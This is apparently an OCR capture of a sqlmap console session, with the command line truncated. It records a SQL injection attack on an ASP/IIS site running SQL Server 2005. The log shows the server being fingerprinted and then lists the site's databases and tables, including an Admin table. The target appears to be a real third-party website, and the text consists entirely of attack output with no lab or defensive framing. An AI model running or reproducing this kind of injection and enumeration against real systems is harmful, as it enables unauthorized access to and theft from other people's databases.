 管理员: sqlmap - sq otype.asp" --cookie "c...
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
---
[22:51:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:51:26] [INFO] fetching database names
[22:51:26] [INFO] the SQL query used returns 8 entries
[22:51:27] [INFO] retrieved: "fjfrbbs2"
[22:51:27] [INFO] retrieved: "fjfrnews"
[22:51:27] [INFO] retrieved: "fzdtweb"
[22:51:28] [INFO] retrieved: "master"
[22:51:29] [INFO] retrieved: "model"
[22:51:29] [INFO] retrieved: "msdb"
[22:51:29] [INFO] retrieved: "npsitepaper"
[22:51:30] [INFO] retrieved: "tempdb"
[22:51:30] [INFO] fetching tables for databases: fjfrbbs2, fjfrnews, fzdtweb, ma
ster, model, msdb, npsitepaper, tempdb
[22:51:30] [WARNING] the SQL query provided does not return any output
[22:51:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:51:31] [WARNING] the SQL query provided does not return any output
[22:51:33] [WARNING] the SQL query provided does not return any output
[22:51:37] [WARNING] the SQL query provided does not return any output
[22:51:37] [INFO] the SQL query used returns 11 entries
[22:51:38] [INFO] retrieved: "dbo.Admin"
[22:51:38] [INFO] retrieved: "dbo.bigClass"
[22:51:38] [INFO] retrieved: "dbo.book_setup"
[22:51:39] [INFO] retrieved: "dbo.D99_Tmp"
[22:51:40] [INFO] retrieved: "dbo.dtproperties"
[22:51:40] [INFO] retrieved: "dbo.Feedback"
[22:51:41] [INFO] retrieved: "dbo.News"
[22:51:41] [INFO] retrieved: "dbo.shop_pinglun"
[22:51:42] [INFO] retrieved: "dbo.SmallClass"
[22:51:43] [INFO] retrieved: "dbo.sogo_link"
[22:51:43] [INFO] retrieved: "dbo.SqlIn"
[22:51:44] [INFO] the SQL query used returns 9 entries
[22:51:44] [INFO] retrieved: "dbo.backupfile"
[22:51:45] [INFO] retrieved: "dbo.backupmediafamily"
[22:51:45] [INFO] retrieved: "dbo.backupmediaset"
[22:51:46] [INFO] retrieved: "dbo.backupset"
[22:51:47] [INFO] retrieved: "dbo.logmarkhistory"
[22:51:47] [INFO] retrieved: "dbo.restorefile"
[22:51:47] [INFO] retrieved: "dbo.restorefilegroup"
[22:51:48] [INFO] retrieved: "dbo.restorehistory"
[22:51:48] [INFO] retrieved: "dbo.suspect_pages"
[22:51:49] [WARNING] the SQL query provided does not return any output